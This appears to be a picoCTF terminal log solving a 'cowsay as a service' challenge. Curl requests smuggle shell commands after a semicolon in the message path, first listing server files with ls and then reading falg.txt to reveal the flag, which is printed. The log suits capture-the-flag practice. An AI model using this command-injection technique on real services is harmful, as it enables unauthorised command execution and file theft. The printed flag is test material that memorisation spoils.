 >>>
simrannn__3-picoctf@webshell:~$ curl https://caas.mars.picoctf.net/cowsay/{message};
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
simrannn__3-picoctf@webshell:~$ ^C
simrannn__3-picoctf@webshell:~$ curl "https://caas.mars.picoctf.net/cowsay/{message};ls";
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Dockerfile
falg.txt
index.js
node_modules
package.json
public
yarn.lock
simrannn__3-picoctf@webshell:~$ curl "https://caas.mars.picoctf.net/cowsay/{message};cat%20falg.txt";
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0o}
simrannn__3-picoctf@webshell:~$ ^C
simrannn__3-picoctf@webshell:~$